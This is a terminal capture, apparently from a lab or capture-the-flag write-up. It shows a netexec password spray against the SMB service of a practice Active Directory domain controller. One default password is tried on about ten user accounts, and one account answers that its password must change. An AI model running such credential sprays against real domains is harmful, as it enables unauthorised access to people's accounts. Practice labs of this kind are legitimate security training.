 [us-free-3]-[10.8.2.220]-[th3g3ntl3m4n@kali]-[~/vulnlab/baby]
$ netexec smb baby.vl -u users.txt -p 'BabyStart123!' --continue-on-success
SMB 10.10.98.130 445 BABYDC [*] Windows Server 2022 Build 20348 x64 (name:BABYDC) (domain:baby.vl) (signing:True) (SMBv1:False)
SMB 10.10.98.130 445 BABYDC [-] baby.vl\Teresa.Bell:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.98.130 445 BABYDC [-] baby.vl\Kerry.Wilson:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.98.130 445 BABYDC [-] baby.vl\Joseph.Hughes:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.98.130 445 BABYDC [-] baby.vl\Caroline.Robinson:BabyStart123! STATUS_PASSWORD_MUST_CHANGE
SMB 10.10.98.130 445 BABYDC [-] baby.vl\Connor.Wilkinson:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.98.130 445 BABYDC [-] baby.vl\Ian.Walker:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.98.130 445 BABYDC [-] baby.vl\Leonard.Dyer:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.98.130 445 BABYDC [-] baby.vl\Hugh.George:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.98.130 445 BABYDC [-] baby.vl\Ashley.Webb:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.98.130 445 BABYDC [-] baby.vl\Jacqueline.Barnett:BabyStart123! STATUS_LOGON_FAILURE